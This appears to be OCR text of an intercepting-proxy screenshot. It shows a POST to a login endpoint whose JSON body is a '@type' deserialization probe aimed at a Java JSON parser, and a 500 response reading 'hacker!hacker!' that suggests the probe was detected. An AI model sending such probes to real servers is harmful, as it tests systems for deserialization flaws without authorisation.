 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 38
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.80.53
9 Referer: http://192.168.80.53/tologin
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 {
5 "@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 06 Jan 2025 03:01:43 GMT
4 Connection: close
5 Content-Length: 132
6
7 {
"timestamp":"2025-01-06T03:01:43.994+0000",
"status":500,
"error":"Internal Server Error",
"message":"hacker!hacker!",
"path":"/login"
}